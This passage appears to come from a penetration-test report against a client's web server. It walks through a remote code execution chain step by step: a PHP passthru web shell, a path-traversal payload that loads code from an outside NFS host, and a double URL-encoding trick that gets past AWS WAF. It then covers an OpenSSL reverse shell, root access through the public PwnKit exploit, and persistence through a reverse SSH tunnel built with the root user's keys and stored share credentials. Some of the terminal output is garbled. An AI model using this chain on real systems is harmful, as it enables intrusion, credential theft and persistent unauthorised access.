

With all these pieces in place, a Remote Code Execution exploit can be crafted. Using the NFS share, I created an exploit.tpl file with a simple PHP passthru function call to execute the body of the http request.

echo '<?php passthru(file\_get\_contents("php://input")); exit(); ?>' > /osec/exploit.tpl

Following the execution path in the code, a JSON string needs to be crafted to reference the exploit.tpl file using a table name property. Since the getTemplate function doesn't do any sanitization of the template variable, it just prefixes parent directories to the path, I used parent path references to target the exploit.tpl file. The AWS WAF blocks parent path references in the request, but it will only do a single URL decode to identify them. Since the load\_table code block assumes any error on the json decode is due to URL encoding, double encoding the JSON string will bypass the AWS WAF filters and still work in the load\_table code block. Using the following JSON string:

{"table\_name":"../../../../../../../../net/45.33.32.12/osec/exploit"}



Testing the payload on the server results in successful code execution.



# 9 Reverse Shell Access

Since I already had network connectivity to the NFS server, I setup a reverse shell to connect through that server. I ran the following commands to setup a private key and certificate with OpenSSL and used OpenSSL's s\_server to wait for the incoming shell.

root@localhost:/osec# openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes Generating a RSA private key ............................................................................++++ ...............++++ writing new private key to 'key.pem' ----- You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. ----- Country Name (2 letter code) [AU]: State or Province Name (full name) [Some-State]: Locality Name (eg, city) []: Organization Name (eg, company) [Internet Widgits Pty Ltd]: Organizational Unit Name (eg, section) []: Common Name (e.g. server FQDN or YOUR name) []: Email Address []: root@localhost:/osec# openssl s\_server -quiet -key key.pem -cert cert.pem -port 443

Then I switched over to Burp Suite to trigger the shell connection.



```
root@localhost:/osec# openssl s_server -quiet -key key.pem -cert cert.pem -port 443<br>sh: no job control in this shell<br>sh-4.1$ ip a
sh-4.1$ ip a<br>
ip a<br>
it lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN<br>
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00<br>
inet<br>
inet6 ::1/128 scope host<br>
inet6 ::1/128 scope host<br>
int6 ::1/128 scope h
              nk/ether brd ff:ff:ff:ff:ff:ff:ff<br>et brd scope global eth7<br>et6 scope link<br>valid_lft forever preferred_lft forever<br>$ id
         inet
         inet6sh-4.1$ id<br>id
 uid=48(apache) gid=48(apache) groups=48(apache)
uid=4o(apacr<br>sh-4.1$ pwd<br>pwd
 /sites/classifieds<br>sh-4.1$ <mark>|</mark>
```
# 10 Privilege Escalation

I did some research earlier, having read the /proc/version file through the LFI exploit, the 2.6.32-754.39.1.el6 kernel version was released in April of 2021. Two kernel updates are missing on the system, from July 2021 and January 2022. This indicates that the server is behind on security update by several months.

My first step after getting shell access was to look for ways to elevate privileges on the system. Running a find command to get all the SUID binaries on the system returned the following results.



I noticed that pkexec is set with SUID permissions. A recent privilege escalation vulnerability was discovered with pkexec that required a security update, or removal of the SUID permissions, in order to mitigate. I found a public exploit on GitHub (https://github.com/arthepsy/CVE-2021-4034) cloned it on the NFS server, created a writable /osec/tmp folder so the remote server can create files, and then compiled the POC on the remote server. This allowed root access on the server.

sh-4.1\$ pwd pwd /sites/classifieds sh-4.1\$ cd /net/aaaaaaaaaaa/osec/tmp cd /net/ $\overline{a}$ sh-4.1\$ gcc ../CVE-2021-4034/cve-2021-4034-poc.c -o poc gcc ../CVE-2021-4034/cve-2021-4034-poc.c -o poc sh-4.1\$ ./poc ./poc rm: cannot remove `GCONV\_PATH=./pwnkit': Permission denied rm: cannot remove `pwnkit/pwnkit.so': Permission denied rm: cannot remove `pwnkit/pwnkit.c': Permission denied rm: cannot remove `pwnkit/gconv-modules': Permission denied id uid=0(root) gid=0(root) groups=0(root),48(apache)

# 11 Post Exploitation

Now that I had root privileges on the server, I wanted to improve my connection and look for valuable information to prove impact. Checking the /root home directory, the /root/.ssh folder was fully configured and had multiple entries in authorized\_keys and known\_hosts. I decided that since the root user has ssh keys already, and they are trusted to access localhost, I would create a reverse ssh tunnel back to my NFS server, and then use the root user's ssh keys to ssh into the server.

cd /root r.p ls -l .ssh total 24 -rw------- 1 root root 3537 Apr 14 2020 authorized\_keys -rw------- 1 root root 1675 Oct 13 2011 id\_rsa -rw-r--r-- 1 root root 402 Oct 13 2011 id\_rsa.pub -rw-r--r--. 1 root root 8486 Feb 22 2020 known hosts cat .ssh/known\_hosts localhost ssh-rsa <snipped>

On the NFS server, I created an sshfw user account and added the target's /root/.ssh/id\_rsa.pub to the /home/sshfw/.ssh/authorized\_keys file. Then I added the following to the /etc/ssh/ sshd config:

Match User sshfw AllowTcpForwarding yes ForceCommand /bin/false

Back on the target server, I ran the following to start the reverse tunnel:



Then from my parrot virtual machine, I established an SSH tunnel to the NFS server on Linode.



Then I was able to ssh from my parrot virtual machine, through both tunnels, onto the target server as root with the following command:

```
root@parrot:~$ ssh -i /root/ClientTarget.com/.ssh/id_rsa -p 2222 root@
```
With ssh access, and a persistent tunnel back into the server, I spent some time looking for information to show impact. The two mounted CIFS directories required authentication, which was stored in the /root/.appdev.cred file.



I also checked the remote CIFS server to see if more shares are available.



I also had write access to the /mnt/pub\_www share as root. This turned out to be for the ftp.ClientTarget.com server, and the file created is accessible through that website.

 $[root@]$  pub\_www]# date >  $[$ 

